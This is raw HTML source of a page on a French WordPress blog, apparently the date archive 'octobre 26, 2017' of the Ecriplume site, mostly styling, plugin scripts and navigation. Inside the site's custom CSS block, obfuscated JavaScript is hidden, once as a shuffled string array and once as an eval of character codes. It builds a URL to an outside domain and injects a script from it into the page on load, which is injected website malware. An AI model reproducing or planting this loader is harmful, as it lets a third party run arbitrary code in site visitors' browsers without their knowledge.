0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"year\":2017,\"monthnum\":10,\"day\":26,\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive date wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">octobre 26, 2017</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
